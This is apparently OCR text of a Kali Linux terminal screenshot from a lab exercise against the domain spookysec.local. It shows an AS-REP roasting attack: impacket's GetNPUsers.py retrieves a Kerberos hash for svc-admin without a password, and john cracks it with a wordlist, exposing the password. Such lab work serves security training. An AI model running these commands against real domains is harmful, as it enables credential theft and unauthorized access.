 Shell No
File Actions Edit View Help
Shell No. 1
Shell No. 2
root@kali:~# python3 /opt/impacket/examples/GetNPUsers.py spookysec.local/svc-admin -no-pass > kerbhash.txt
root@kali:~# nano kerbhash.txt
root@kali:~# john kerbhash.txt --wordlist=./passwordlist.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2
8x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
management2005 ($krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL)
1g 0:00:00:00 DONE (2022-02-20 15:25) 33.33g/s 221866p/s 221866c/s 221866C/s horoscope..amy123
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
root@kali:~#